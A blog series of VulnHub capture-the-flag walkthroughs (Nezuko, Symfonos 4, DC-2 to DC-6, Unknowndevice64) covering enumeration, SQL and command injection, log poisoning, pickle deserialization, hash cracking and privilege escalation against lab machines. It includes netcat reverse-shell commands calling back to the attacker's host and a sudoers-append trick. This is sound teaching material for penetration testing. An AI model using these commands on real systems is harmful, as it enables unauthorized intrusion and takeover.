VulnHub Nezuko: 1 Walkthrough

Today we are doing nezuko: 1 from VulnHub. As usual, I also have a video walkthrough that you can find here.

This is a beginner level box and doesn’t take too long to get through.

We start of with our nmap scan: nmap -sV -sC -v 192.168.2.131 -oN map1

nez1


There’s a webport so let’s take a look at that.

nez2

Ok weird but whatever. Let’s see if there’s a robots.txt file.

nez3

There is and it’s a weird string. It kind of looks like base64, but it’s not. I’m not going to go into this here as the challenge is a little bit of a time suck. In the end it gives a rather pointless hint.

After finding the robots.txt file, I also ran a gobuster search: gobuster dir -u 192.168.2.131 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

It produced one directory that was basically a dead end. I decided to run another nmap scan as I worked on the string from the robots.txt file.

nmap -sC -sV -v -p- -oN map2 192.168.2.131nez4

And this would make solving the string puzzle utterly useless. Here we find another web page. This one is using SSL so we’ll need to add https along with the port.

nez5

Here we confirm it’s a login page. Let’s check the version from the nmap scan and see if it’s vulnerable.

nez6

It looks like there’s a remote code execution vulnerability available. Let’s check it out.

Using searchsploit -m 47293 will copy it to the directory you’re in.

nez7

This exploit is really just a vuln scan. It doesn’t exploit anything but that doesn’t mean we can’t make it do what we want. There was also a Metasploit module available which works perfectly fine too if you want to go that route.

First, let’s just run this and see if it’s vulnerable.

nez8

Ok so this is a problem. After some quick searching it turns out that this can happen when copying scripts from a Windows environment to Linux. Opening it in a plain text editor and doing another copy paste seems to get rid of the bad character causing the problem.

nez9

Once we run it, the script confirms it’s vulnerable. Now let’s modify it to get a shell.

Basically, this script is sending a command (echo ‘flag’) and then searching to see if it executed. So if we just replace the echo command with a netcat reverse shell, we should get a connection (assuming netcat with the -e flag is on the box).

nez10

Once the code is in place, we set up a listener, run the code and …

nez11

nez12

We get a shell as nezuko!

Let’s see upgrade our shell.

It turns out that python2 is not installed, but we can still use python3.

nez13

Now let’s see what we can get into.

Looking at the /etc/passwd file we see two users … and a password hash!

nez14

Let’s crack the hash with hashcat. I copied the hash into a file and sent it to my Windows machine for cracking. Your command will be slightly different if using Linux.

hashcat64.exe -m 1800 nez.hash wordlists/rockyou.txt

After a few seconds, we get a password back … meowmeow

nez15

Let’s become the zenitsu user.

nez16

Ok now we’re zenitsu. Unfortunately, zenitsu does not have sudo permissions. Let’s see if there’s anything in the user directories.

nez17

Looking at nezuko’s directory it looks like zenitsu is asking nezuko out every 5 minutes. That’s a little creepy, obsessive, and stalkerish, but maybe we can use this to our advantage. Let’s look at zenitu’s directory and see if there’s a script.

nez19

nez18

Ok we did find a script and we’re able to write to it. Let’s add a netcat line and see if we get a shell back.

We’ll setup another netcat lister on our attack machine first: nc -nlvp 8888

echo ‘nc 192.168.2.126 8888 -e /bin/bash’ >> send_message_to_nezuko.sh

Next I just cat the file to make sure my code was appended.

nez20

Looks good. Now we wait …

After a few minutes we get a shell back

nez21

And we’re root!!!

Let’s get the final flag.

nez22

That was nezukochan. It’s not too difficult. The obscure hint took more time to track down for me than actually rooting the box. That might have been fine except that the hint doesn’t really help unless you’re really new at this stuff. If that’s the case, then you’d probably struggle decoding the hint as well.

If you’d like to see a video walkthrough where I show the Metasploit module and string decoding you can find it here.


Happy Hacking!

-R3a50n

VulnHub Symfonos: 4 Walkthrough

For this walkthrough we will be looking at Symfonos: 4 from vulnhub. This was fun because I got to do some port forwarding and a pickle attack that I hadn’t done before. So let’s get started.

Here we run our typical nmap scan and see an open web port.

sym4-1

Navigating to the page we see a pretty background and that’s about it. Let’s run a gobuster and see what we get.

sym4-2

So gobuster found a gods directory which has some log files.

sym4-3

sym4-4

So the log files just contain a description of the gods. Interesting but not helpful right now. Let’s do another gobuster search but look for php extensions.

sym4-5

sym4-6Now we find two new pages. Going to sea just redirects us to atlantis.php which is a login page. After trying some default logins without any results, I move on to some SQL injection. After a few tries admin’;– works.

sym4-7

Selecting a god from the list takes us to a familiar description.

sym4-9

It looks like the php script is including the log files we found earlier, but it’s appending .log to the end. Let’s see if we can find any other logs.

sym4-28

Here we can see the auth log that gets populated through SSH. Looking back at our nmap scan, SSH is open. Let’s test it out.

If you haven’t made a snapshot of the system, I would recommend it at this point. It is very easy to mess up the logs. Quick reverts are immensely helpful.

sym4-10

We can see the log populate the username, so let’s try to poison it with PHP code.

sym4-11

Now let’s see if we can get a shell.

sym4-12

Ok so now we have a webshell. Let’s see if we can upgrade that to something better. I start up a netcat listener and run a netcat command in my webshell

sym4-13

And now we have a shell!

Let’s upgrade it with python.

sym4-14

What you can’t see after the stt raw -echo is that I hit enter and then fg and enter again. The netcat commands you see is just leftover from the previous terminal commands that show up when you’re switching from background to foreground.

Anyway, now that we have a better shell to play with, we can work on escalation. After some basic attempts to escalate, I tried running netstat only to find that it’s not available. That’s kind of interesting since this is a Debian system and it’s usually included by default. So I decided to run ss instead.

sym4-15

It looks like there’s an internal webpage that we can’t see. Let’s fix that with some port forwarding. There are different ways to do this, but it turns out that socat is installed on this box. That makes this easy.

What we’ll do is create a connection that will forward the internal port to an external one that we can view with our browser.

sym4-16

Now if we brows to port 7000 we should see something interesting.

sym4-17

Not only did we get a page, but a big hint. It redirected us to a whoami directory and said a cookie is set to Poseidon. If you look at the passwd file you can see Poseidon is the only real user on the system.

Since it mentioned a cookie, let’s look at it.

sym4-18

Using BurpSuite, we can reload the page and intercept the request. Here we see the username contains a base64 string. Let’s decode that. I’ll just send it over to the burp decoder.

sym4-19

Ok, we see the username Poseidon and some sort of python object. I had no idea what this was. Google to the rescue!

It turns out this is a json pickle. Reading this https://versprite.com/blog/application-security/into-the-jar-jsonpickle-exploitation/ helped me figure out what to do next.

From the VerSprite page, I notice something familiar. A call for a python object.

sym4-20

Since this is a cookie, I assumed that the base64 string would be passed back to the rest of the code and then decoded. So let’s see what happens if we copy this code, encode it into base64 and send it back. The only difference is that instead of running whoami, I’ll try to get a shell.

Now let’s setup a listener and see what happens.

sym4-21

sym4-22

sym4-23

sym4-24

Nope didn’t work. After looking at the exploit a little more closely, I realized that it was using subsystem.Popen to make the system calls. That’s not the only option in Python. Let’s try it with something else like os.system.

sym4-25

sym4-26

After making the change we get a shell. Now who are we …?

sym4-27

We are root!


Well that’s it for Symfonos 4. I hope you enjoyed the walkthrough. If you’d like to see a video walkthrough you can find it here.


-R3a50n

VulnHub DC-6 Walkthrough

Hi All,

We’re moving on to DC-6 for this walkthrough.  It was actually much easier than DC-5 which I wasn’t expecting. If you wan t to watch a video walkthrough, I have one here.

Normally, we would start off with our Nmap scan, but there were some notes from the author we should pay attention to first. The first was to add wordy to our /etc/hosts file.

dc6-1

The second was to create a wordlist. cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

This will come in handy later.

Now we can run the nmap scan. nmap -sC -sV -v 192.168.2.129 -oN map1

dc6-2

So it looks like there’s a WordPress site on port 80. Let’s check it out.

dc6-3

Typing in the IP address will get redirected to wordy. This is why you needed to set the etc/hosts file. If you didn’t, then your browser would ether not display it right, or you might be directed to a default internet search.

Clicking around the site, it seems they are very proud of their security plugins. You can also see a user Jens Dagmeister who has limited experience with developing secure plugins.

dc6-3-2

Since this is WordPress, let’s run wpscan.

dc6-4


In my scan, I chose to enumerate (-e) which will also tell me some user names.

dc6-5

Now I put these users into a file called users for future reference, but also for brute forcing. We can do that with wpscan as well.  Remember that password file we made earlier? This is the time to use it.

wpscan –url http://wordy -U users -P passwords.txt

dc6-6

Now that we have mark’s password, we can login. (http://wordy/wp-login.php)

Looking at the tab Activity monitor you can see our brute force attempt … woops 😊

dc6-7

This Activity monitor is certainly the security plugin they were so proud of mentioning earlier. Let’s see if it’s vulnerable.

dc6-8

Running searchsploit on activity monitor leads us to a command injection vulnerability. Let’s check it out.

dc6-9

So the PoC says just change the IP and Port. That’s not exactly true. For one, you need to give it the correct URL. In this case wordy. Also, if you leave in the -nlvp, you’re creating a listener on the victim machine, not your attack machine. That won’t work for a reverse shell so get rid of it. Then change the IP to your attack machine, and the port to whatever you want.

Keep in mind that in real life, this will only work if the victim has netcat and the -e flag, and bash. When trying command injection, you might want to try to capture a ping back to your attack machine or other enumeration techniques before trying random shells.

Anyway, the trick now is how to deploy it. You can’t call Firefox from the command line to open the file. That will force re-authentication with WordPress. Instead you need to open it from a new tab using the URL bar.

Instead of starting it with http:// your use file:// then the full path to your modified html file.

dc6-10

Once the page loads, you should see a Submit request button. Before you press it, start a listener using netcat.

dc6-11

Now press Submit request and you should be greeted with a shell.

dc6-12

Now let’s upgrade our shell with python.

dc6-13

After I enter stty raw -echo, I’m pressing fg then enter. This returns me to the shell. The netcat commands are just left-over artifacts that pop up. You can safely hit enter and it will ignore them.

Now at this point, I would usually look for the SQL password in the WordPress config file, grab some password hashes and start cracking. In this case, that’s not going to get us anywhere.

Instead, we’re going to search through the user directories. In the home directory we find graham, jens, mark, and sarah. A quick search of those directories shows that jens has a backup script, and mark has some stuff.

dc6-14

Looking in jens folder at the backup script shows that it’s just taring the web directory. Something to keep note of.

In mark’s stuff directory there’s a file called things-to-do.txt. This file contains the password for graham.

dc6-15

So let’s login as graham.

dc6-16

Now that we’re graham, let’s see if we have any sudo permissions.

dc6-17

We do … but only to run jens backup script. Still, if we can modify the script, we can become jens. Let’s see what the permissions are.

dc6-18

This is great! Because we’re in the devs group, we can write to the backup script. Let’s modify it to run bash. Unfortunately, we’ll have to use vi to do this. You may find this helpful if you’re like me and hate vi.   http://www.atmos.albany.edu/daes/atmclasses/atm350/vi_cheat_sheet.pdf

dc6-19

All I did here is comment out the tar backup and add in a call to bash.

Now let’s run it with our sudo permissions and hopefully become jens.

dc6-20

Awesome! Now we’re jens. Let’s see what permissions we have now.

dc6-21

Ok, so we can run nmap as root. There’s a shell escape for certain versions of nmap, but this isn’t it. Let’s check out GTFO bins and see what else we can do with it.

dc6-22

dc6-23

It looks like we can still get a shell with nmap by using its script functions. GTFO bins is having you make a temp variable to hold the command. I’m just going to make a regular file because it’s faster and I don’t care about writing to disc.

dc6-24

Once the command is echoed into a file, use sudo to call the nmap as root while invoking your malicious script. You should end up as root.

Keep in mind the note from GTFO bins that echo will be disabled. While it’s not necessary, one way to get things back to normal is to copy and paste in the python shell upgrade. python -c ‘import pty, pty.spawn(“/bin/bash”)’. At least this way you’re not typing blind.

Now to get the root flag.

dc6-25

The circled section above is where I put in my python command. Obviously, you can’t see it because echo’s off, but you can see the rest of my input is being displayed.

That’s all for DC-6. This one was certainly easier than some of the others. Still, I hope you enjoyed the walkthrough and found it helpful. I also have a video walkthrough that you can see here.


Happy Hacking!!

-R3a50n


VulnHub DC: 5 Walkthrough

Hi All,

I’m back and finally ready to walkthrough DC-5 from VulnHub. This one was much harder than the previous DC boxes but teaches some important skills. You can also find my video walkthrough of it here. Now let’s get started.

We start off with our usual nmap scan.

dc5-1

Here we see a web port with nginx running. The nginx part will be important later. For now let’s just visit the website.

dc5-2

Navigating through the site doesn’t reveal much. Let’s run gobuster and see if we can find anything more.

gobuster dir -u 192.168.2.128 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php

Running this command will produce the following results:

dc5-3

Most of these we’ve already seen just from navigating the site, however, thankyou.php is new. You can also find it by completing the contact form.

The thankyou.php page doesn’t look too interesting until you refresh it a few times

dc5-4

dc5-5

The footer changes dates. You can see where this is coming from by looking at footer.php from our gobuster scan. Since this is weird behavior, let’s try a local file inclusion (LFI) method and see if that works.

dc5-6

The ?file=/filepath is common but not exclusive. We could have used a program like wfuzz to run through multiple possibilities quickly, but we didn’t need to.

Now we can read any file we have rights to. Let’s see if we can find the log files. Remember the nmap scan? Because of that, we know that this server is nginx. Let’s see if we can read the configuration file for nginx. If you don’t know where it is, Google is your friend.

dc5-7

We now know where the access and error logs are stored. Let’s see if we can read those.

dc5-8

We can read them. If you get to this point and you can’t see the logs, try reverting the box. I had to do that a few times when the logs just wouldn’t show up.

We can also see our previous viewing of the password file and our user agent. From here, we can attempt to poison the logs and get code execution. We can do this by sending PHP code in our user agent string. I’m going to use curl to do this, but BurpSuite would work as well.

dc5-9

Here I sent the whoami command inside some PHP code as the user agent. Let’s check the log page now.

dc5-10

We have code execution! Let’s see if they have netcat installed. I’ll run the curl command again but change whoami to which nc.

dc5-11

Let’s hope it has the -e flag. First, we’ll setup our netcat listener (nc -nlvp 7777) and then send our netcat reverse shell to the logs. Once we refresh the log page, we should have a shell.

dc5-12

dc5-13


And we have a shell!

Let’s upgrade it with python

dc5-14

After the python command I’m pressing ctl-z to background the connection. Then I type stty raw -echo followed by fg to bring the connection back to the foreground (which you can’t see on the screen). That allows me to have ctl-c, tab auto complete, up arrow history etc.

Now it’s on to privilege escalation.

I’ll run linuxprivchecker.py (I’ve renamed it here to privcheck.py) but I’ll have to bring it over. To do that, I’ll start a python web server and then use wget to do the file transfer.

dc5-15

dc5-16

Now I can run it with python and view the results

dc5-17

This SUID set screen file stuck out to me as interesting. It’s not normal to see it here and screen is used for terminal sessions. I’ll run searchsploit against the version listed and see if I get any hits.

dc5-18

Ok it looks like it’s vulnerable to a privilege escalation exploit. There’s only one problem. It doesn’t work out of the box. The script doesn’t seem to follow the EOF markers like it should. It might be fixable as a whole, but it’s easier for me just to break it up manually. Thankfully the code isn’t too hard to follow.

There are three main stages to this exploit. Two compile steps and a final exploit step.

dc5-19

These three sections should be broken out as shown. The .c files should keep their names exactly. The sh file can be called whatever you want. Compile the .c files using the gcc commands in the script making sure to change the file paths to fit your environment. You’ll get some warnings, but that’s ok.

dc5-20

When you are done compiling, you should have a libhax.so, rootshell, and your script file.

dc5-21

Now I’ll bring the files over with wget.

dc5-22

Now I’ll set the script permissions to execute and run it.

dc5-23

And we’re root!!!

Now for the flag …

dc5-24

That’s DC-5. Like I said earlier, this was a lot harder than the previous DC boxes in the series. It does cover some solid techniques that pentesters should know. I did have a problem with the access logs not showing up at all. There were a few times I had to revert the box to get it to work which was really annoying.

Anyway, I hope you enjoyed the walkthrough. If you would like to see a video walkthrough that does a better job explaining the privilege escalation exploit, you can find it here.


Happy hacking!

-R3a50n


VulnHub DC: 4 Walkthrough

DC: 4 is another vulnerable machine hosted by VulnHub. This one the author rated a little tougher (beginner/intermediate), and that’s probably accurate. It’s not too tough but there’s certainly some things that would throw off beginners. Let’s jump in!

As usual we will start off with an nmap scan

namp -sC -sV -v 192.168.2.113 -oN map1

dc4-1

Here we see that port 22 and 80 are open. We can also see the version of nginx running.

You can run other nmap scans, but this is literally all that’s open. So, let’s check out the web page.

dc4-2

This is interesting, but that’s really all we get. The source page doesn’t reveal anything. Performing scans with gobuster, you can find some other directories and file name, but they all redirect back to this page. This really only leaves us with a couple of options. We can brute force this page, SSH, or try to find an exploit for nginx.

A quick search of nginx vulns doesn’t yield anything. We also don’t have any usernames for SSH. That leaves us with brute forcing this page.

There are a couple ways to go about this. We can use BurpSuite or Hydra. There are some issues though. The free version of BurpSuite will throttle (slow down) the brute force attempt as it goes along. It’s doable, but it takes a while.

Hydra does not have this issue, but the syntax is a lot more complicated. If not done correctly, it will give you false positives (that will actually still work if you keep the session alive).

For this walkthrough, I used BurpSuite Pro. It doesn’t have the throttling issue and is just easier to setup. It will work exactly the same as the free version. There’s just a speed difference. If you want to see how Hydra works with this, you can find a video walkthrough here where I go through it.

So start up BurpSuite, and set your browser proxy for http on 127.0.0.1 port 8080. I use the Firefox extension FoxyProxy but you can set it in options menu as well.

Now turn the proxy OFF just for the first interaction and put in admin for the username and test for the password and hit Submit.

dc4-3

The reason we turn it off the first time is because of the way it handles session cookies. You don’t have to turn it off, but then you’ll have to forward the first couple requests. It’s just faster to do it this way.

Now, turn the proxy on, re-enter the credentials, and press submit again. You should catch the request. If you’re trying the hydra route, you’ll need this session cookie and the request string at the bottom.

dc4-4

Now send it to intruder either with the right click menu or pressing ctl I and go to the positions tab.

Now, press the clear button, highlight the password variable (test in this case), and press the add button.

At this point you should only have the squiggly symbols around test.

dc4-6

Next go to the Payloads tab and press the Load button under the Payload section.

dc4-7

This will prompt for a word list. Do not use the rockyou wordlist in BurpSuite. It’s too big and it will crash. It’s fine for Hydra if you’re going that route.

I’m choosing a list from https://github.com/danielmiessler/SecLists. The nice thing is that the password can be found in many of these lists. I’ll go with the darkweb 2017 top 1000 this time.

Once it’s loaded, press Start attack.

dc4-8

Your output might vary slightly, but happy is the correct password. You’ll notice that everything after that password was entered will now authenticate. This is because of the session cookie. This is also why Hydra might show false positives.

dc4-9

Making sure that your proxy is off, login with the password happy (or anything else as long as you didn’t reset your session cookie).

Click on the command hyperlink.

dc4-10

On the command screen, you’ll see some options to run. Pick one of them and see what it does.

dc4-11

In my case, I chose to list files and it ran the ls -l command. Let’s catch it with our proxy and see if we can run other commands.

dc4-12

Once the command is caught, send it to Repeater using the right click menu or pressing ctl r. Notice that the command string is using a + for a space. We’ll need to remember that for later.

For now, change the command to whoami and click go

dc4-13

We have command injection! Let’s get a shell.

There’s a lot of ways you can do this. I used the which command (which netcat) to identify that netcat was on the box and used that.

Start a netcat listener on your attack machine.

nc -nlvp 7777

In the command, put in nc+-nv+192.168.2.30+7777+-e+/bin/bash

Make sure you have the right IP and port for your machine, and that the syntax is correct. An error here can easily hang this box and you’ll have to restart it. If you didn’t get the right password, this would be extra frustrating. 😊

Next press Go and you should be presented with a shell.

dc4-14

Let’s upgrade it with python

python -c ‘import pty; pty.spawn(“/bin/bash”)’

dc4-15

Now let’s see what we can get into.

We can’t sudo because we don’t know the www-data password. There’s no database running (like with WordPress) so we can’t look for those credentials. Let’s look at the user directories and see if there’s anything interesting there.

dc4-16

dc4-17

Inside the /home/jim directory there’s a backup folder with a listing of passwords.

Since we have usernames and a password list, let’s brute force SSH starting with Jim’s account.

For this, we’ll use Hydra. Copy over the list first. You can use a variety of methods, but the most straight forward approach is to just copy and paste it. Then launch hydra

hydra -l jim -P pass.txt ssh://192.168.2.113

dc4-18

After a little bit, hydra comes back with the password jibril04

Now we can ssh in as Jim.

dc4-28

Jim doesn’t have sudo permissions either, so let’s go back to his directory and look at some of the files we couldn’t get to before.

dc4-19

Looking at mbox, we can see a test email sent by root. There seems to be a vulnerable version of Exim running, but I couldn’t get that exploit to work.

Let’s see if there’s other mail we can read in the mail folder. It’s kept in /var/mail

Inside the mail directory is an email to Jim with Charles’s password. Let’s su to Charles.

dc4-29

Now that we’re Charles, we find that sudo is available for a program called teehee.

dc4-21

Running this program produced something that looked like echo. Whenever a command was entered, it just spit it back out.

dc4-22

Let’s look at the help file.

dc4-23

It looks like it has some sort of file write capabilities, but I was a little lost on how to use it. I also couldn’t find any reference to this binary on Google. I then went to GTFOBins https://gtfobins.github.io/ to see if it was mentioned there.

dc4-24

While they didn’t have anything for teehee, they did have something for tee. That made me think that the binaries might be similar. I did a help on tee.

dc4-25

Notice anything? The help file is exactly the same.

We should be able to use the commands in GTFOBins to get root. The way tee (or teehee in this case) is that it writes to a file AND to standard output. This is useful when you want to capture output of a command and see it run at the same time.

In this case, we can use our sudo permissions to write our output to any file. There are some options here. You could write to the shadow file and make yourself root, or you can write to sudoers and sudo to root. I’m going to go the sudo route.

We will echo the parameters we want to write to sudoers and pipe it to teehee which will append the output (the parameter itself) to the sudoers file. It will look like this:

echo “charles  ALL=(ALL:ALL) ALL” | sudo teehee -a /etc/sudoers

Once we have that in, we can sudo to root.

dc4-26

And we’re root!!

Let’s get the flag!

dc4-27

That’s all for DC: 4. It was a little more challenging than the others, but still not too hard for beginners. If you want to see a video walkthrough where I also show how to use Hydra you can find it here.

DC: 5 is next on the list.


Happy Hacking

-R3a50n

VulnHub DC: 3 Walkthrough

Next in the VulnHub DC series is DC: 3 and while it’s still for beginners, it’s little more challenging than the first two. If you’d rather see a video walkthrough, you can find it here.

The first thing we’ll run is an Nmap scan: nmap -sC -sV -v 192.168.2.112 -oN map1

dc3-1

The only port that’s listed is 80 and it’s a Joomla site. Let’s check it out.

dc3-2

Ok, so there’s not much here other than a note letting us know that there’s not going to be flags or hints with this challenge. Since this is Joomla, let’s run joomscan. If you don’t have it, you can find it here https://github.com/rezasp/joomscan.

./joomscan.pl -u http://192.168.2.112

dc3-3

dc3-4

So here we found two useful things. We found the version number (3.7.0) and an administrator login page. We’ll come back to the admin page later. Let’s see if the version is vulnerable.

A quick Google search yielded a lot of results including the following page with a list of PoC code.

dc3-5

Joomblah, sounded somewhat familiar to me (I probably read something about it when it was released) so I went for that one first.

After downloading the raw python code, you simply run it against the URL.

python joomblah.py http://192.168.2.112

dc3-6

Here we are awarded with the hash for the admin account. Time to get cracking!

Now it’s easy to assume that this hash will be a Joomla hash (type 400 in hashcat), but it’s not. Hashcat will give you a length error or something like that.

Online tools and things like hash-identifier in Kali couldn’t tell me what it was either. In the end, I just browsed through the hashcat examples until I found one that looked similar.

dc3-7

Next I ran hashcat and was rewarded with the password snoopy.

Hashcat64.exe -m 3200 joomhash.txt rockyou.txt

dc3-8

Now we can log into the joomla site, but we don’t want to do it from the main page. We want the administrator page that was identified earlier.

dc3-9

dc3-10

Now we need to find a place that we can either upload code or write code. Joomla has templates which contain php code. If you didn’t know that, you can find it just by navigating through the different site options, or do a Google search for Joomla shell.

dc3-11

dc3-12

dc3-13

So I chose this modules.php file, but really any of them should work. The important thing is that you find the path. In this case, the path can easily be found through some trial and error. First check for a templates directory. Then beez3 followed by html. If you didn’t realize there was a templates directory, then a bruteforcer like gobuster would have found it for you.

Anyway, you should see a directory listing for /templates/beez3/html/

dc3-14

The next thing we need is some php code. Using the command locate webshell on our Kali box presents us with a bunch of options. I like the php-reverse-shell.php.

dc3-15

Once copied over, just make sure to change the port and IP address so it will call back to the attack system.

dc3-16

Now we’ll overwrite all of code in modules.php with our php code (you might want to make a backup of the modules.php code first). Also double check and make sure you IP and port are correct.

dc3-17

Now let’s start up a listener.

nc -nlvp 7777

dc3-18

Now we click on the modules.php file and we get a shell!


dc3-19

Let’s upgrade the shell to support tty. This box only has python3 so we’ll make sure to specify that in the command.

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

dc3-20

Now it’s time for privilege escalation. Unlike DC: 1 and DC: 2, sudo and su are not going to help us. Let’s take a look at the kernel and see if we can find an exploit there. These two commands will help with enumerating versions.

uname -a

cat /etc/lsb-release

dc3-21

Another thing we can do is run an exploit suggester. I like this one: https://github.com/mzet-/linux-exploit-suggester

Since I already have it on my Kali box, I’ll just pull it over from there. First I’ll start a python http server. Also note that I changed the name of the file to linsug.sh because I hate long file names. 😊

python -m SimpleHTTPServer 80

Then I’ll use wget to bring it over to the DC: 3 box.

wget 192.168.2.16/linsug.sh

dc3-22

We’ll also need to make the file executable.

chmod +x linsug.sh

dc3-23

Now run the file with ./linsug.sh

dc3-24

So here’s where you have to start digging in. Not all of these are going to work. Some of them flat out say they are not reliable. A couple of the exploits suggested are Dirty Cow which I’ve used on a few other occasions. I, however, could not make it work.

One of the first on the list, was put out by project-zero. It seemed to fit the environment and gave a link to the exploit code so I gave it a shot.

dc3-25

I pulled it over to the box with the same python server we used before. Now run the following commands to extract it.

unzip 39772.zip

cd 39772

tar -xvf exploit.tar

Now navigate to the ebpf_mapfd_doubleput_exploit directory

dc3-26

Now run chmod +x on compile.sh and run it ./compile.sh. You should end up with a file called doubleput. It threw some errors for me, but it still seemed to work.

dc3-27

Now run doubleput. ./doubleput

dc3-28

And we’re root!!!

Now let’s get the flag!

dc3-29


That’s it for DC: 3. It was a decent step up in difficulty from the last two boxes, but still not too bad to work through. I hope you found the walkthrough helpful. DC:4 is next! If you want to see a video walkthrough where I use SQLmap instead of Joomblah to get the hash, you can find it here.


Happy Hacking,

-R3a50n

VulnHub DC: 2 Walkthrough

We went through DC: 1 not too long ago, and now VulnHub has DC: 2 – DC: 6 up to play with. DC:2 is another beginner-oriented box that has some good techniques to play with.

If you want to see a video walkthrough, you can find that here.

We start off with our usual Nmap scan: nmap -sV -sC -v 192.168.2.109 -oN map1

dc2-1

Here we have one open web port, with an important message. Because of the redirect, we need to add dc-2 to the /etc/hosts file.

dc2-2

Let’s check out the website now.

dc2-3

It’s WordPress! Let’s look at the Flag tab.

dc2-4

This is a pretty big hint. Cewl will crawl a website and generate a list of passwords from it. It’s also indicating that at least two users accounts can be compromised. Let’s run cewl first.

Cewl http://dc-2 -w wlist.txt

You’ll want to use the -w command to create the file instead of redirecting with > otherwise you’ll get the banner in your wordlist as well.

dc2-5

You can see from running cat on the list, that cewl pulled words 3 characters in length or greater. There are other customizations you can do with cewl, but this will serve our purposes just fine. Now we need to get a list of users. It’s time to run wpscan.

dc2-6

At the time of this post, wpscan was broken in the latest update of Kali Linux. Similarly, the Metasploit module for user enumeration broke as well. So, you can either use a previous version of Kali, or do what I did and install wpscan on Ubuntu.

With wpscan, it will do its enumeration and then run the password brute force on the users it enumerates. You can also do it in stages, but I wasn’t expecting this attack to be overly long and cumbersome.

wpscan –url http://dc-2 -P wlist.txt -e

dc2-7

dc2-8

Ok now we’re getting somewhere. We have credentials for two accounts. Logging in with Tom doesn’t yield anything, but Jerry does … Flag 2.

If you didn’t know what the default wordpress login was called, you could have Googled for it, used a scanner like nikto, or a directory brute forcer like gobuster to find it.

Anyway … using the login page at http://dc-2/wp-login.php will get you there.

dc2-9

The flag is indicating that WordPress might be vulnerable but that’s not the only way.

Let’s do another Nmap scan on all the ports and see what we find.

Nmap -p- -sC -sV -v 192.168.2.109 -oN map2

dc2-10


Ok, here we see that SSH is open on port 7744.

We can’t login with Jerry, but Tom gets us right in.

dc2-11

We have a problem though. We can see a flag but we’re once again in a restricted bash shell.

dc2-12

This time, unfortunately, SSH is not going to help us with the bypass.

This is where you’ll need to do some research. Start mapping out the commands you can use and cross reference those with rbash bypass techniques that you can find online. Listing available commands with compgen -c can help.

Vi, for example, is a command we have access to and has a shell command built in with :! /bin/bash. This doesn’t work however, but there’s a manual way to do the same thing.

:set shell=/bin/sh

:shell

I found this bypass at https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/ after a quick Google search.

After running vi and setting the command shell escape, we successfully bypass rbash. There’s still and issue, however. Commands still aren’t working.

dc2-13

We can see from looking at our path that it’s still set to the restricted directory.

dc2-14

Let’s set it to a more normal place. The two directories you’ll want to add are /bin and /usr/bin.

export PATH=$PATH:/bin:/usr/bin

dc2-15

Now we can do stuff. Let’s read that flag!

dc2-16

So this is a fairly obvious thing to try regardless of a hint. I mean we already have creds for Jerry so let’s log in as him.

dc2-17

Jerry is apparently not root. Let’s check some sudo permissions.

Sudo -l

dc2-18

Jerry has sudo permission for git. I have a pretty good idea where to go from here but let’s check one thing first. The user home directory might have something interesting.

In the /home/jerry directory was another flag with a final hint. Git is mentioned again and a very subtle hint for gtfobins. https://gtfobins.github.io/

GTFObins has a listing of different compromise techniques based on commands. In this case we’re looking for git.

dc2-20

Yep this looks promising!

dc2-21

What GTFObins is telling us here is that git -p help uses the command less to display the help file. Less has a shell escape similar to what we did with vi. By using sudo, we’re calling less as root and therefore the shell we spawn will also be root.

Let’s try it!

dc2-22

And we’re root!!!

dc2-23

So that was DC: 2. It was fun learning some alternate rbash escapes and it was probably the first time I’d use git to escalate permissions. Once again, you can find a video walkthrough here.

Anyway, I hope you enjoyed the walkthrough.


Happy Hacking!

-R3a50n

VulnHub Unknowndevice64 Walkthrough

Unknowndevice64 is a relatively easy VulnHub box. It requires some obscure decoding but other than that it’s fairly simple to work through.

ukd1

We start off as usual with an nmap scan. Nmap -sC -sV -v 192.168.109.130 -oN map1

ukd2

We only find one port here and it’s a web page. Let’s see what it is.

ukd3

So kind of a cool flashlight effect. Here I found something that looks like a possible password. I’ll note that for later. For now let’s look at the source.


ukd4


Now we see there’s a file and another reference to a key. Let’s look at the picture file.

ukd5

Ok. We have a picture file called key_is_h1dd3n.jpg and the picture itself is called HIDDEN SECRETS. We also have a potential password of h1dd3n which is also in the file name. This smells like steganography to me. Let’s download the picture and see what we can find.

To look for a hidden message, we’re going to use a program called steghide. After looking at the help file, cause I don’t do this a lot, I figured out this command to extract the text: steghide extract -p h1dd3n -sf key_is_h1dd3n.jpg

This provided me with some wonderfully obscure text: ++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++++++++++++++.—————–.<—————-.–.++++++.———.>———————–.<<+++.++.>+++++.–.++++++++++++.>++++++++++++++++++++++++++++++++++++++++.—————–.


ukd6

Ok so what the heck is this? It kind of looks like garbage, but I know it’s right because of all the hints and the fact that the password works. So maybe it’s encoded in some way? Google can help with that. I put decode and the crazy string into Google search and the top result was quite interesting.

ukd7


Yep I’m not making this up folks. This apparently is a thing. Classy …


ukd8


After putting the string into the interpreter, the result comes out ud64:1M!#64@ud

That’s great, we have creds …. But we don’t have anywhere to use them. Let’s do another nmap scan on all the ports.

Nmap -p- -sC -sV -v 192.168.109.130 -oN map2

ukd9

Now we have a new port and it’s SSH. Let’s try to log in. Since it’s not on a standard ssh port, we’ll have to use the -p flag

ukd10

Great! We’re in!! Let’s look around.

ukd11

Only we can’t because we’re in a restricted bash shell. ☹

Luckily, we got in with SSH. That means we can bypass this restriction as we log in.

For this we use the -t option. According to the man page, it forces a pseudo-terminal allocation. In this case, it also bypasses the rbash restriction and runs bash normally.

ukd12

Now that we have a prompt, one of the first things to check is sudo permissions. Sudo -l

ukd13

Well I have no idea what this is, so I looked at the help file.

ukd14

It really doesn’t explain what it does, but the fact that it will run a command as a user I can choose was very interesting. Let’s try to cat the shadow file with it.

sudo /usr/bin/sysud64 -u root cat /etc/shadow

ukd15

Well the output was strange, but we did get the shadow file. Now you could try to crack the root password, but it’s a lot easier just to get a root shell. Let’s run bash this time!

ukd20

Ok this is truly strange output. While it’s hard to show here, commands do still work. Let’s run bash again from here and see what happens.

ukd16

As we type bash, the letters show up one character at a time. Once the command processes, we get a normal shell and we are root!

ukd17

Now let’s go for the root flag.

ukd18

ukd19

